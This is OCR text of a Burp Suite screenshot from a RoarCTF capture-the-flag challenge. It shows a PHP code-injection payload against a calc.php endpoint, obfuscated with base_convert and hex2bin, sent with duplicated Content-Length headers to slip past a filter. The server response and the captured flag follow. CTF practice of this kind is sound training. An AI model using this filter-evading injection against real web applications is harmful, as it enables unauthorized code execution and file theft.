 Burp Intruder Repeater Window Help Hackvertor
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2 Code Dx PayloadTab Hackvertor Deserialization Scanner CSRF xssValidator XXEScanner Authz Paramalyzer
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: http://5rkfstgcroarctf.4hou.com.cn:38672 ?
Request
Raw Params Headers Hex
POST /calc.php?num=base_convert(2146934604002,10,36)(hex2bin(dechex(47)).base_convert(25254448,10,36)) HTTP/1.1
Host: 5rkfstgcroarctf.4hou.com.cn:38672
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://5rkfstgcroarctf.4hou.com.cn:38672/
Content-Length: 5
Content-Length: 5
num=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Mon, 14 Oct 2019 02:33:57 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 5rkfstgcroarctf.4hou.com.cn Port 38672</address>
</body></html>
RoarCTF{wm-2824d129ea28919f}
29